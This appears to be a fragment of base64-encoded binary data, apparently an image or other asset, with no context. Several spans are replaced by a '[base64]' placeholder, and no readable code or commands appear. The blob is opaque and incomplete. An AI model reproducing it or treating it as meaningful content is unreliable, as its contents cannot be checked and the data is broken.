BfTwAwVE/7PE8QJEwJfWZw9FsJeO6rOfwAJEEH1DOwoZ9VDQ4TC90AQl4LJa8AP/8AhQq5nsB2BUGzHHSH91qi4w1IovsLX/[base64]/[base64]/[base64]/jX/PcAyWwQ/QlBBsQtZy5mv4VMchYp9hxHK04QjZrC37QHBQVjDJDIBTNIN/ItvNFcUScmwMyD0EzIBQYHLqxLzvmCCrXqe6Yckb1gSNdjzHS/8WhmtIrvSfdgNM/Yqo03TVco8aiNINKhgk9LSU/YiRX9VU6QSZPt2d09JBpgsekezckzlZFV8ct0QEr+GYdgJ+Lp9XM0zy/a8k44J98hymRMq5knWs+rsnBZdbPKwBWAGs8eTqWlwm0agGQ3b0Hm7B0TdiV95OQ7aL9UIawlgkfML6JxOWRzaKQfcsyEdmSHQIh8LB7V6MRa2zbA5aeIGw1orG3hwjyG4kgO12CoT77a6ThIhmrEAqXkA2uDbP2kA27wIp+MKYfUxr/UAQBNLORTrPWQAQ3ZQvcZ39jsEM/cAmFYMHLzdz5xV8aFM/vRx/vVsCaoAmXyer7rMIs7P8ZnxEBkCne9DwG1rC11IBCTeAMQvAEoxHc/vFh/uEg8b0fQ+ybNRXccAvOA0JiFliCdlvggRu479ipzMlUVNPFCb7FM/LFYmTGCTGDChF0SpKdq2q5biyEVxXHdXMGZ5O5IYF1PhgUbgTiLvE3aEXiQK3HlEDi+24DTV1pWL0rTpEDCcF2h6w2upJMc3jjY81bj3wQNfEoalOisgsTuVWwWDkNfsdallclIfDksgy+05ChT4k6aAii4RsCYUU7NkC+42vmYD7zkk3zZX7mOX/miX09EsvLnjCjcL4od0GWGmuW33TnH9t72MKWQzptjAE/xhc/sFABZPDa5hQBxnH/HE8QAy5rDz+g3LEhs7kQ6TNbs7wtswHAIFFgC4WQtZhOpgamMRu0bxGVB02AAd+oBUSwAW+6zxhGtSysP5sR3uJtYU2gtQLHQcyYp8DuYToV3/SgH+5GU+FoxDtzxP/yILYQ7XYr0tce4J//YhooI1scVbuh4NN5qjvC4DtiqhOeuOpeJEKW7rBaJEGH+0u9yP7gNveJBAI/A1BBOG60rAzRD1b37/zuD0pI4gnPRwIw4wpQR2fw4AaRhQofocuE8S9RvUD+yDzJPSdhOjghlZlEOoJyaIG3KTx+FlUi1x3vyUtpA1Yuvg0bvvBPvAh6KeD6DwAxItOHCQUnhJhA/+mfBg11PiCEGELixIkHI1LEmFGjRBvcPHjQIMqDKA2ePnoyifLfEBANSOwhETMmB0R6EHHgkCRnkiTDkiz4iarCAjqQFkBCCinUqlahPrWitUzqvFC7/PjZpUaHCCJatPwrsMuRozllzZ6dk2vOi1wv3I7Bo+WFCC5E1JR1NMaPGjVPnujQIURIkBqFDceogbhGniYF7NnTosNJDxEimjSpHAOxYB1+n/jRW2vMmDljnDVxNsfWC2qFmzwh86KwJlta6NkjQ0ZLbt6QyeCmt9vr8N25CxWZx2IelyJFjhP5B/ZHgQIBrF/Hfh1Gdu7bYXxHsJ079uj/AlCvTr38+v/ycLqtb/A+evwvmBoMaMD+PaZ/9t3/w8+9Ab5wz70vBojuQCQE8KdBB2egYEA4jLDBQQv7+YMCCx2cIsNNNvQngz/gILHEP6bwR4EUFVBAAEoILBGOP86gwAoWb8RRARx01FEAGyig5A/2OhigyAH+6AcHJZdkskkmBVASSimnFKBKK6+04QEPEviHy5USOPHKKhMKZMshyvMgOi/VZE+DLjOxQQCD5JxgGg221CABShAyqE8//6yTIZBAunO9NKPTYBqLILLzTjgxOijSiyDdqNKMPsjEkpA+EkkkTzz9tBQQhiABhFJlqukmnHTiqSdXF1igEaIqWIWOVZIKpRX/[base64]/OMPSijoZwoBeNzRSbtxyGAKCoBsm+kBmEYShykFr5Jw/zEPRzxxK22oo7wzudQzBDknn2AKbgJZ81BEb44OJAncdAjQabS80wMKAP2Tzz5DsPMjQj8y1M3oKIDIIgsyAWkgixa1tHffKerI9ZE8SIn4T1EShSUQuDFVJppIoAknH3bi6Q2fYMUeklsh0ZX7VmB5RapltvhkF/P7KviTr+R6wpFR8hojL/mVJctZs/z4QQsiXMCDi7tK0wtfPAOYwYiLXIkpV2F6oAMueOUJmohBDzATAxHAS15+wcq9yjItHbijCbuwhS1ygUAX/MMWOsiDEGKAsIgtrDi6cSFxZMgb41QrORprThGIQISPmWdkJysZEFGWMvGgzIgsG1nNzv9DM/RQR2brQRAU/5EfKL6nAZjAhHzYY58BaBFA9+kGJpIGhywWaGkNuBqIrAAHGCHhQxuCEBw0pCIcdSgHNkCbAmxQNhlN4UZ1cxES4iY3Hd3NkIJDJJTwNgUM/a1ISFJcJCWJuAlMzgJaUhOXzmSFSnZSTv3A3ZrYxLnyJCABaUoAnER3p1Nq4HSpi9QHpmEB3iHECnfCpevYA7t/7AkjH+DGCDTADRv8zpjHlAimhieSZZpEFChxwz9AsLzmyUQJeogeB6a3E59cDxXZO0pSuBcKdmRDfMB6gvk6A5gmdOUfePjMKPwAv3vNL37zu988yOAIZxznLmO5Sl/68gT/wRDGgOVKIGJ60YQX6AYPG3BXBWMQBIp25gn1Go393LKLGjRBNXh4gTP+0YQe2OIdgVGhGmA4Q9wwLIYyTFgNyWAxizWHYzz8WMjQUzLtBOA7PiVZAFyGnfRcp2ZNDIDMllgA/hyNijjrzz+6MaD8RDE/PbOqFHF2oKV1VYwDKuORGGShtFGiRDmw0Ypu1KEGUCCPHfoHBXb0RwVMYW0xOpGTEiLXQ0opkVTyK+Ii9Dc4nKEfk0SsJxVLJ8oxrjwSQKVhAUUJD0hgPYGQnQbK5KUEaOBxW0IUQQzCp1veaQimm1Qsp0EJh0hEUqwTlKBAQspePqQiH6CEo2yLkb31/5YCJujtbiliAeDurbi/3ZtGOrIpThGPeJYIBEo6MYQGTHOaMoHeTFSlEx/45Cc/kVX2xKkrWEAiKsvgQq6w0oq/FEwHZIiOVa4y3/[base64]/[base64]/[base64]/Gj1GrFA49Kk7JOMICXP/tQQlAcT7HIAejjJibZ5ApSfYI8o4lwFO/4hvjbAwnxPYXe4nMECLXChM3zZS/Y3Tl/6XlgHRLBHAZrwg0IEWC9PGIOw/[base64]/+LLlGZpmnDruy6iZuYHp7oJm4DClhBilsRt/I6L/[base64]/+AAwNIg+G4AOQLw+GUMyVMqlnABgqrTHeoA7LDVRq7TIGwDNmbQEQMM2KQ9uMD2MELWPGALa8cPSyRNB+YdMmAZGnAgKQC2MsIFfSz22ZMS4/Ihgs728bLa99ARCaAnrIoF/IAGbIEzgW5VW8S7jK4qkSL5GEJ8KgIVWYEVWhAVyEIIemAPb+Au+sCjs88zs077s+wwumIfLxLF72YuDa69wEZeIi6CEMgyWiwE18IofaILBwD8Mshf+e4sguAxnsAYWqAeV28YayAVHqIFw4YzACIIigCmHmQcYixjfiBgW4IKcu85qYQ4JJILq0Ecs2IbwFM9/OIIjuIEbKIb0/1TP8izPGxCEfYQBJQoq88iOmWlI/YC6p2K6L+qiLNIP/[base64]/iJYQCn7TnFXlmGRVhFHfgeHYAFHQgCd6gNIggCarAoHRgovxCojbM3e9sFIcCWH0gM5EgW7vO3v/8QjPZ7Tc14uIhbDCGIvxigvnkQAXDxjKvARmnZKATSAVuohyJQA0w1mIIBFwIKlzn4B5iDKRaIC+l8QNKsKYWxB5o6jgJAgG3wxxsITza4gfLchmRNz/L0AvUshmc9gmIwzyPYBhooyOygzyIrgKPKwBUsjyaTKqiTujCiwSxCEASdyIn8gqm6D67iSC7CoiOppDyzyR3MjyIErJCUKic8nJUkkWlAHBugGqYRJMWaACZ8pX7oh2ngmw4gpRYFPDLKAbdJ0X4oJj4rkgTABN2J0YIAtRkNWdfyvD+8mQdYy4yYhkiLvH/ArCLFyi5JE00rj7lERFYyy84ZtjrsOiv/YD1jcrw6yBDfoiwPsNkt/Z0PsABK8NIRUDZKFFM3qERP6ARRkKYhUAJTqSZr8z1tAr5WGb7iOz5xAoIFOK/mk8w91VMdsEwRoD4E0IEWWCet0IqLEiCE24tbtLcg+AF7+IdHnYdItUW98C/mNIwJeziSkqAmwNTNSCHGyB96yIMgsEY1yC/eXA01KAxn8IMBDBfNMJjkTKFyZLm4bQIsoD4ZwoNc1VXiYA4uuDEuIIOck0AyIAJxQIAjQNbzTNbyTE8ZiNbfBd5pVU/gpdZpPYIyAISkOhmkYshuRQ9wnToAkbopig4ssqL+DFcsWg8xkkFzJSMq4xkukrIvyIG3/wk0JBgRMvqHoU3fDjiQ9h00JChY+RU0niSRJkzfttmbM0gDIrnIivwHiF0Pv/[base64]/HHUGIDUAFKDAfOD1WTNCDqNbbSMbbwMwyDdGPADB6oBQ82g+DkLt/[base64]/slo0yTWn/WklBmraw0tlc9qPOOpgw+mgdoMReOJngK5/iCZRmOLq4j3nyS7D7K7q+S7jQ4roYIfwqVNyk8y1hYV4EYbMzAbKldV2m1vPqFu6JVRqCIKu+IEeiAE8mAf0w4rPOD9ZJRdnWNzLIOxCLozlTE6vGINGTicYwEazkJZJJpdurIc5cA3EgNVYLSBCnVwhWLHcwNXULWWGQWXrbA6FsRjdYIEs2AbzRE/gNd5cvmVdnm3a3uVmJd5tAAQlAguGZN6SwRn5UDJoliKIRBD+mEhovrqpIhCpelf+CJoz66Kw+5sz28Fqro8zAxB11qp+3s8BaY9l1m57Zrp6/3ak8B6SqNPuKIoiIikSKGLv7abeB8jndOUSf8ZvLnkANmE0N3GTq+SSi+6SCjYlT7A8Vpq0zimTz7E8mUaTzmpZ4qHD9QjwlxZhB59pzqnDERZhUsJRXbIE2trphegcp+1wnv2HncbKEE/[base64]/iqgRhX+plozNT9Qy/XvCWIvPeT3wOu/FWb/QW72Uudg/nHDjQAExYk8cBkJF2nH+ArAHvElM6E/44E0WT2ZIG0g7vHMjqLAbvEgOXHdCqYBgG9wlfD5p9Q16n6RaXdxN84Qwfcc659xL3gHwH9136BxY38egAtn2PDql14n8g02f4B6qOtlPpPejZJlbpiX/4ifIY8vIo2yRfBsj8niZ38hoogRIkg1rgVCovxyuPYy7XinVqzn/48h9ggQj4jPyrBfRx8xqYMMv/uAwXcIEm6HnC3gzApr44v6h+s585MNUfSLkYgPJRqIcXcHPQLYxMJtRK/QtyiQtWxtUVe8AZMuUYm10co91qwYNJDwbatvS0v/TZ7nRMX/vYJt5mRYAVgN5itpnrfY+mE+Bw7Q8qo0honm7AD1Apw5kDjXWtKuAEgaLmXuZ5bvxhF3bET/bxTnzyZo96hnem+2eHpHYEodkzvO8HF9LHMqUuMf0zOa04lJ1oYukJr3Y0adnHShM3iXBSen3Ly/wYNhR+J3FS4v3yMHF193fgJ3j2uPd9L35h6vBcE3hgC4QnRgFPCHGFR/hSiLY05fHBNExt+gefoHjrKY8FwHh2/6gAqVgESEDj7wkCJ78Ed2Cg6vuElhtdPiWg9movtwaMlReCeXB5gIjR5AeXMWqeHPTj56AOIUJqxBDYZKKLik1cXGwSo0aNPDrUOKwxT8uPGmr8jEnpaA7LOS9e2rL1wk/EGrte5Hqio0YPjhuDcNTRsIYQNTshEtFCplARFizIkHmqZSpVqvbIKK2KtRCXQoWcfkVw5EixFCl4XAiWIhjbtWqLkTXLdq7Zf2bvFstbzEsxGuJWFAgsOLC4f5ga/DOseIDixIkHdMPUzfE/xpX/dRtwGLPhBpAzOwY9Gc7kf18GkIbjeABiTKodf8FEGXViOHAGnKas2/Xs17p/u/+2nFi279m/jx8fIMH48QSYEgx5fFmD4wQSNFyv7MHxEAnZ/yXQ7WF54u26NYR3vDyBB8bs/2FPn1iCfPCJqSPPj9y8/n8j+h+nwQge/Pdff/9tN6B/BIp33H+WJPafG/+4McKEFLoxiRuduPFMYkOAIAoII5IAAgmpkMBBiikmxsE/HCQxzD9J/DPMAgtAQhk7jSyzzCJAANEKLLA4A0sQzjSRjT3/sECUEHkIEUQQDlEplBA6CaUDlh9pycU/BdQgwgsF7XIQQmViCRREIlB0UQkWTaRRDUGoAdKTIxERwxMoqdSSSy+9EJMfNTRRAzUvzHHURhtxxJFDDQnhx0P/QNmiFFNNeTVSVZt2telUWC0FlVeF4OFLADcUE8wvKeS1Fl5w6eXWXay26uqrZB0BA2ABCCZOYMNJpltpx0VWbGKlQXYZZZNJ1gAmjA2L2GOkofbFtKnpJ9xqpil7XHEA6qYtct8m1oF+0WGC33z/PDBAfbJVJ8ED6llGnnb2hofdfPJJ4MF7ntT3T3QNOuavff9sx99vHgwRyG/qgkddwAECKKDCACoILmUZ6wdxwRz/w4glEibW4TMTZiiiiCAoYSIIepBAAsyUwUgjjTX+s0BiOEICCRDsvNLjK7AAMaTRzrjjDAv0/IOHM1A+BHWVQmSZ5ZZP/CNELUvOkUcM/[base64]/kMs8+MxpnF8C4gosnHPw/YNvusoytl0C8c1HnbvdgTeEdYkFMv9ybvRvfpPwQAA9oC/+sScBCvxNeAJxwAReTD0R1JiByleeCHmsPBUsH4M66CDKEAhCBhrBBt3Qof9AcMiEz/CEGzwhIhCN6B8k+IceUKQimr0oRjEaho10RofEQIIdrBAaO2AhJCIRqQm1oAU9lvGCjtRgJw95FBWzRLWqaUkIjiDDP+bQkV1wYQ51esKZzqYmEbApIy4oQUYm0gO4mZFuRdATn8bgJ0DJhAgvUANEoli4o/hEcUQ5ypXQ1oMiLIUFTXHKPK6COatghR6emySoOqcUrHDhBhdIgQy2Abu27OUInhzLWG6wjde1zpRj+Qcp+UI7t6RqG78rwO9C47xuGI8zx9oNaLbVn2DlB1q6HA1xcuOY8IUvXMGsDW28hRp4JdOCwQuP/nTzAHsZBj/kWc684LMcCUT/x3n+Wk50DDawgw1hPBeCTiDMkx4JgKx9GeSPecaDsINJU2MTRI6BqLNBglEQYwzSTQUJhDIV/sNDJ6MQC/[base64]/5WoZTApaUohSlKbfxj1PaLgWzCAYYgoGAH/gqAMQ6lmwkAxnkXRaX/8ka1nGe5Szjfc8w1mqmazgLru4lpzbQFNdrpJVPAEVzMRKwjHzO+aHnzMZd16yOe+pHH/u0Jz3WaU95JpGYgFGnYY4JRDnz084EeAKfBTvPayO0HTfsE2H/[base64]/rWi+JFXvggXKTLIQWiFCOMuT1AmmRwRHK8Fc2bAOwf33dKAUr2DbjiiypuoAYxFCOH6yAV8kJbWS+J5vIoK+z/3CWbDxznC/45jTCkU2gZ2Pa8lXvNbip7msZAy/NSMeXltGfuxLzAHj9Nj8Dc9c2y7M/hfWrffxrHwEn1p+EISwBlnBgfbyrn4v9M0LwQVBBKS0eXoNrhAMlmYU6NAL2PiMQyX6GekvhmBg69B+p0MMNXfQijTpGRsf5WdCWMQyjgdsd7sADE/EAC0E2mEoemVqEhYKBnzrCph6pQZN1EGQzkbEhQIlID9iUiKEalU2L86mL3UonqLaEb4Cqakz/xqCmrCpEJ3Ijckjm1OC3EYUFSvYKF+ahcShfDlRcSasjp+IVGK+g45WEChdoUAwHjFmUZgbsDdCMZja7Oc5uhjMpi6EKMfhDBj/4wfKWZRjQdpZZkXHta+HgGc46a3zH7BZwbhNb2D5GWqpppq91c5vVzLY/Euv0O9VDv+PQZ2D5SvU9Vf0Phw3MAwnDDgG3E13p6m87y3EYA7tuQQKZJ2PxBNdACZYgx4B3ugMCGeBH6B8KWYIR5z3hyVgYiEh0Ygin4AZEo/2yFanIvveF0YzeYCPK5OgfQBjiMipgxCAdzRnzoActbLFSKIKVqxB+aZaCEICpFABqV/GwmXwa/6UaOCMGaESjUONUkygiBEtJ4cIn+MQSHP/tJQy3hRfhppAQQ2pKU5rU8dWmg1GNigySu0rlnszyrkA5rhpXP9icDLpCICAFm7Rrms1sSjQDFs/BipzxBa7kxViMkielWTFcgD9cgDgQnbIIz9EJD/IAE2VshjBxT/I0j2FQz2WohmtUlgUJRzSFVrichmp8nd/1B2NU03HslnpwmjXdh2WQmjdZx/[base64]/yA7t6MVgtVkKxIIYBECxeA9lJY8EIE/7FAu8YEKkSaPxJIsETM9jYA/4HE8HKo/XiZYSUs/WBY/UKWFqLYdy0JZuhEd4pN1jPNB1XIe2KJDa7WB4AAxl9A94EFB01aNBvp3AUEYCBWF1mIcQFgwQIgxCvmPB2Jp2LUyuJeEFLeHHYCT/CFXQCKlQsaVXC2FhJLSQKCgktJ0I6LFIYiSBtc2IztDkP/RMEO2AgLVCkHzCJyDRPLhhLQRBHgBFurXUT0EYpEgYlexCW3mRH2QOEQjiIOrbvkUEIjYfxokVQmCAUdCNPeBNwr3ECmRfTPCYlOwJT1VNHlaJRwRBGpVApaAfVFgOqFQOF9hDk51VWpnckrEAEdiD/ckVF+ABX5iZL/YVzQ0jWRRjWcjOP8xOMiojXKRZZR6BGMSCZWHG9xCPeuwSNX5PaSAGZ4nLZV3abpCPdDCaYUzja3kG9YzjYwxAo7FgPAJhaZLT+XDTZejdAQ0Af+yPc+iLO7HTcV2HJzhM/3oo13Y8V62FR8I8193pHbg4kH7wHRQG3kdWl8Jo5K31k66BJ8qMwDNInhaekAqdjBtEgieMCCFEm8w4RkXhEM44Bn/dSI70DBDwyDLswOsJiU/WACwAJT3UwvHNyVAShZQ8ilgtJRUBxRhwGYzVgIWxANlIXL5Jyb4lH4kpottgXEc4IpYUgRbYgxrUwvVNVSZSVaC8gE7USZlYUZSI304gJdoonwg8xVwmkqXcpSsyGZWdYlMQZmCKnBZ4BR6cUhm4zinxlTAOI1/MDqvIgJQ6ZmTmBZnVDin1X5oFQy4ty/N01hBMoH5MhvFY46AZRmlhhmVYy7PA1qNxy9UFk/+keUtF6kd4fM+8PEenDQB+MIYGPMd3HNcL6s8+5mC/QAfCOMxvAeECrUs6SWQ72UtyLpc72emrGcjhXWR+dCc/7Qc/MYKF/[base64]/Nn/BHYDOG7jsvCZpZWpm17aaE1aZzTGY8ApM1FPaQ4HuHydbFiLb6zgpf7GOWkLbo2aDtoPNvnjutQjqY0Tw/SPwwDMcx7X0oKQAm1qwhyhq90HznqnNG2q4hGM45XXeLpBeTJCeppkh6QqSnrCKXSeRcmMzHAAtckkzvAQD/FXBdjqKuAIEPzDMmxBkITCr36CDjTBCmjBMsxBhv6UWDnJ+DHrP4wfKAqBCBDdVPxDW2nBCxRFt85Uhl4rViriIjKKRzDEE7SAs+JB3uCYJWKiTMAE972oUoHigc4hHXIEjtpr+lnKJFHOV/hrV4TOVyRZ+91iXFFOAKQArjQpYpFF/2RGKatM7PIqL61Y6QCKUsMORzYai9JJBsjqUsx6qdHFLGIsR/HYxtQFWmylrDu+rH54xvbMJviglp0yGnnY4DRdxnpURqKCXQbVh/3qow+2h9EmJH60k9uBEH14DH6MRwRJJNX6WsIM3gdx6sZ4JOL9RoFIHtiWJBamZ6quEAjAkGPEDIqkQrWJ3jDUjIyYsNzK7SqsAhDk5DKsQivsra/+wyf8QytEZRQRLlFIDbLSoe4xjgiswD9oDoflm5bo25wY4lV2aBq9DbcuhLcSAREUgCPYEd+ca9/gEUwUDpq4K4PmnliJFdTUQCJUyuye3CoeLOUwku7a64ZxxStekv+9zkMZoI7CmpL/HQGU5gVfNC/zTqxdTOzzHqAoAYexXC/1zsejAdP2XK9ueIa4EFNiGJMFsaNxyGlyXHJ1rY9wCIefgof6zBbE5KCl4SB9kMcBTVfbBYJELlBz8V18sF1CVsdCyp0sS+17XC0U6ofjKTDGjAAjhEzXeu3XYqEWpuckoGQnONQXypDMzJe1iR40O0YjJAYPUTMK/8Mq0MIytAEQxHAr9KQOuEMbkCgQxECWEGWNRom+9bAPO0QMvJhWmFzfklEhWeui3OgSK+KiDJIfeJgOOEItIMAcQFXpZnGKAkouLARDgKKCLq6MPkQTWJiR3iuVGekt4qIaN5n/LFI0HmTZks1VIv1AMPCfmSmpnFFpMS6v7rC0rcxKq0SmAR6BBVovJoDsxyoGOKKm9gzLok1v+4ZL9XyBCRB1URv1USN1Uiv1UjN1UxO1Eji1CUC1VFP1Uxs1VGO1VGf1VFO1Enj1V6fDV4u1V/+BV3NDDigBN6R1WjeAWrs1N9RBWnMDXLd1W8+1XdcBXHNDA9RBXzcAXw9BHQS2YAv2YA/BYQf2YYsCYRc2w6RTOrGPAYmC3NUywtTyZd/TZQ9IBO2TB4TqdgZbYgDzL3dt117wFZrMM0xCF2LeP6jks1GUDLFtKlzUDthXI3BAI+j2MDRCBfT2AqzCPwwRLext/[base64]/3kb7EAbZEMF/MMW7Oo/hEKj70Ir7MIuwMIlDCsZRMBGWEmD/tQdLiiVxEAESC5bTQUeyJi7yWjmLp/b7DNS2dsYgK4f9E4ApITpvgS5TpVLKPQuhN97EwU5cJWUOEMQpFU9+Df6+XeoaMVX3OVbqR+0BmzIic48/IAvztxYTOmrJK+Dr4Ud5A63u0VbyAqFv/SUzgeoHZ1On6mGj2k77hJnmVYHBhrxpIOM03u92/u943uM03iJ37iN63iO93iP+8CPE/nAG3ySE7mSI7ySK0GSN/xWa7VWk7VYl3WVD8FcXzz/ll/5Yh+2Bnx5HYiCx2uASjJMyE/2yJP5r4EXdol2LwMzZTACMANzSZaMMdt8JETCM4jIszVzDa2IbnAACcMkb+s2oDcCob+CoS8AULbBJ+htK9RCpOuAM6xA5hRBBIiAWAnFJ0gYHl4RFUXJE4Q6iU4FPTyidgNVPjNfUNWEWKFEnajBi/2AuFIioNg6oGAfe+vAJ4DxUGaoguZhEMTAiLJAPTzFKYLF7mYOJWkc5TgSGeABgM8DwcofC+BBFvziKfFxIEvprAQDt7NFWjhA7pD+g9PF8pZF0an7x8oGeSDPh39mzLZjo8UmZWCPEpi4DZS47qM471uA7wN/7gv//+4P/+8Xf/ATf/KfOPIbv/IzP77fOI73+/T7e48TvJAbuZH7gMInOZI/vJNPNfhjtRKUdVnL9Vq/Ncarf8Zz/GJrAMij/BCMfMjL/5hPdnfdE3jxB7F1KkD8EziQYEGDA0f8Y6TQzT83jB4+W+jGzQg3zyg+m/TsWSSKrk79EyWQBAg9IARyIGEwyT8Ojf4NkzmswoJGFRpla9SmTbZsW5ZtyVahVqhPu2rVeuLs0gouZIrMeRJEiA4dT6xe1SEEa1UhX3XEKKCFLFl7ZbW8CIL1iZAgQWrEcBZDRN26iUTEoFuD71c1Y/y00IFHy5xacwrMeWHrxRzFLxo3dtzYj//WqlTfBskTRAfnGkJujS1UpEi9QlrIFFLNgkxr1WVbp+aiOvZoInjmEXkam0WRAmW23ThypJiMFMVSpJCBHHny5MGgX3BwAXr1YCmiW6/uPHnz5N3+YRooITz5buYxnT9fcMD6gwPBv5ePCc4XC/fx47eRn39///8BDFDAAQnkb78C8ZvmPgUtUNDBaSBsEMIJJ/TBCgqtsNBCE6zo0EMOQbRCCStMGNFEJVBEscQUU+SmRW64AQFGGIegsQ5uRKkjxyH+0XGIHEXRYCQN/iFSAw9E8eAfD5hMckmBPLBEIIvkq9LKgyaq8iKKLMloS4w8csMTV1DwpKCVSEiFBD3/[base64]/G+KfwQgMGMb+hGQk/xGvm+KDBpMOUJOKJzGh5YnzNDDmUmseUMO/0c0IYN/Miixn3/6QVFEFlF0EcU/[base64]/VbJaIPMjeEo/VZUzzEC7lIze6nmhiEKadZY27qXlbbZoX2fhNm27tQ2BbYYjt9z3n7MD3mDkhe6cdunPX7vtnuv/H/DyFZ7z5P/rX+r5l8Digwl+jQeAAunGAP7RniqJZyCYSIeAMpaBDAhgZwTpGMX8s8H9dDA/G+MZgQQgkIsVSCAou08/[base64]/k0HeGMZAmaxQ6jOqkh5VEjEHslyPNC9YlrdWwz1nLdM1s6EH96i1KNzQJlsr8MJwvOCd910HXfSTzrrwV51z5q9+5OwfdwwGHwnkqxsKVGB8DhaeCBJkng8kz/8GQMEqwYGCOcAYxjqoNpTtx40DUYAFbMixfuDgHwo4EMgEYlH9HBSi90nhPy7K0YxhLKIzVADPSsofBlngo/2YRtqmcQ35iOGkBtmEETkkhhZyqIMZUOIfiEZFFA1EaUsbiNS0CDWqAUlHXKvD2DwgJCaJZElkdMg/0sjGJzVUbYxg40IEIhGHPGMEHJmbRzziCldEwhN7E0jf9LCmQHKArjFp/wmdDFKTfyzyTo7cUxGyEYoArMKSlbSc5RAQgSwgIACYK0AAdmE6HajBdGqowQtGSRZruW4FNdDBJ1QZlxrkLnd76d0THOEoP7wgAsBEzPF62cvE6GoUavDUVuDCF93yJQgiCEK0qNVMW5iGWoVggfeeMi3ZsKYQ10qNNpG1mh+wrxheMM67oOMcd8bPnO2EznTiVT/svKtc2A1GPcXzz36tR6AC+2cA/6cv+WICguD5QnvaK5/6DsAE/fnolTg4w4hyNWQfrekGrTSB+yS0jQ/Fzwda+MIIR3hBCbKACTNgA4paSQDT2IR8/msQeWzICm7chNFGRFRuvEEgMLph1P8IgVQvCqkOGgCjkLom1RFwDUlYHVtC0KZVrqbNq4xgBAoo4jYkO8QiW7rIP57xD4/[base64]/YTfiYD8adqi7reTRIYcMYxTuYD9SSsNp/KwgFnWQDnkIoRYKcSAXygAR+f0PEnHoDg1lESIEcg4XdRAR3Ii4D2YgEABooKlM5doXvxgkJyHJqkuyhJLcoCQhD7mNDfkHChQiEZhjxCIcAasdw5pHT5yCjyDAMh/jqodUsGmucOKATAw5DMQNRJGr4CsjK7CCPbUBDxVAgDgKe0kEZKEcXMdkYRs7ujxXphayIyUX6KEpe/yAM1NxS25bWdpGq+orxBtDq/xQaV/G1jFvJt4LnHfbUQ8+VSUIQKpVXQRWt5pavVnNcWsjay7M41qoMe62dF2A9p3ru9Wxg7202914/7XrHOGNtrv4F2zozCLa1xaoAiuoL20frIEJ/GcCATqQLwwkoN+GoMAIqoQCdXCFA7o3gkx4wivhYMFcZf4HMoADfqM7xO+xQMIJYm6DTIFCNSXIOaaRUDoMpGcdSmj5lVhTE6woqFT0gYob/g89WPwfsSiI04DEcZH/CMdKkurXvCZsBFCrvIrl3CghwKoh3MbIsOohBsKO3AAFMEIgCGEPQGAPCAEEeE5v+CgV1CQVuoyu3oRwkE7MyuwfVmEBUpCvGmlPbIEI+gABCIuwtA6TuI4GgOMGhOMGyqAcGKsAfoCy/EANhGAeMosMngLtzgIPquIJsEDUgmAunIG0Tv9FtGbJD4DJEXbBD5LitfjOEX4HBmjp06BnM/Jgt1BFBJzhNFzDuOph137gB4aLe3qjCGYDWaxFNriAC1jAuRoPD5AlWcqgGI7AOZatneDH2IhNOtgJ2ZTN2IQtu8ZLnaZNoAYonxyoIMhD9gSI96btgehLPmhPYeDgH+yjowwkPz5qhUbKP1pqozgqPyaK/CyAoj6IPwbCPyLqFgXkpBhsCrxPPirs+jJK+woiAyjE/gpCAKxA+wQARIzxSt4AqICqxP5B4rgBAARCCTJAGQliBh5gizyOaprqxgCwqkwuSlxO5RDCAFtuSg6iS8YKyi5CI/6BEAghJCxwD/7BTPT/Zk3kb+hCUASRbhjeQOlM8B/EzE4WpwWlrg2IwOqybnIWC5NwEDjahzuOoAwQgAiK4O78QAgwK7Oewh7ooQ+5YCtUcpWCIO7yotFShe6sglZ+Jylc61Zii1BqobVyIfB+RQgGLy5QpQQuxXsuDw9YbTGOC1mKANaacg9Vgw9ngwtSjSnrMABkoBCxQ11+obvIi/Pg5RBHL7zAS3+sAzvkJ12gI75qjyBg7yDUA9v0KZ8S5kpKUWAgSDyEj0B6KhVRMT+Ob0BmcSA6Zvn8A8P642PwwxczqqJUCKIozMIW5KMywIRcikIsYOAmJBhvqEMGTIVAJPnaSB6GyiDYoYO8/[base64]/gQPyuCbsOMXxCA9u7J+ziU55CfaiE0RwSvaIPEC7ABHnS3Y7GW95mna+CkuDaKeRBETGuD35qNKyE2k/OsxAyRjqu896P/towTgw5hP3YSxP6KRINhtMXnGIJjvPiIzPxSE3yxKNA8CGSfEGwliGuLPIEDEBEpq/[base64]/gX7E4F+7UhKX4zjUqdiQTfSSDZ32R37Qkjv4tRgyUb3ekkgPQjzyazwqaMj+pb+etPkiBkG2NPskrGM+KjM5xj9OivlCiqUW5gPq7Ut5RgE2AQcuJt/8gzD3zUq4bzN5RohSSADOYSDA4GQGYgZqZvzcqDSrJKG06IbGUeSeiv9G4lCnioyiJKsSImsb1VFdTiDcZlK1FqvC6h8sQUrIVkryURRCYiD2BnCGjgSg8+hIcCYWwDpVVQW1swL2qgU/h7AoKes2hyItsgzYQDhkwF9jYROo4wgQANJ0YCzQYpkm7wVqYHVUqSX9M5ZS5VeIJ7X+YVbG4B+QJ7ZSawzU/yAxyjC3dCtV9EITxsJbYO3Vdm0FFmMX5qDVrBJZPGcPjyvXksvyoqkIIsAQ/1UMqIM7lqM50tKc2EkRZXQWlI1d7ufzyGm7mkMG5Amf5ml74TK+LlYgds8AxYPcDiRK06b45M3BtHRMLSChZvEWL6qmHEYgqLSEcvFl+9JAIvPfwi/7IiTgKIQHriQDaoZPQdME5MGNUAGKIC7iCKLiBmIIWLNIJDj/LNhIkkTkSK5qLaKMDqIitvaNpmQ3JZVsw8psJ/UZRmIg1LY4R2JtCeIkhg4Eu8wlZiIJUDVVV1UFGRLq9AQiEYAPJoew4CzODquSMolwh0MVVFQBjJdxA/9AC2HHHuozdligADgjtKJV7vIiLoLgH5rQWzntW7n1d8YABhwB8DzFLdBQKGOgB2JAFs41mo7r8rKnAGxhF3ZBewLRd/GgAPiwCKh4HmztdYKXDZ7jAv71ApzjYfn1ur6rnZRtEeennZZ3R+FnX/ZlE+9pgfAFEzMxgr43bcQDDvYSP7C0jXhxPzYsPzJIIBQMP/rB+7DvPcIUMFXoFe9jwxbKAiAMZl0oZP3hQEJWPgTOloUIFe7NClAhhUBkTtfPBE7qTtlPiViEG97vH1ShlllzBiT4hrhIULdGajP4UImEjE7ONz2ArLBqBBKia0MYSwQC5rrWyNi5IKSkbE//wRI8IR+R8x9AtefiIK4EkuhiAk6os25TVVUhQSDyljs/Z4gDQBwqp3IYayKPeOswMgV4IBaA1QsaVwdWYJkUhQVihwyIACwwY5X8s4tjYDPAYgw2bQy6sHhiS4wbA3pUl3WFsgY04fCANxCX0nwY4wVqQQfGwF1JI18RAA9Gg/LGB7ia5bjwwAvUBWA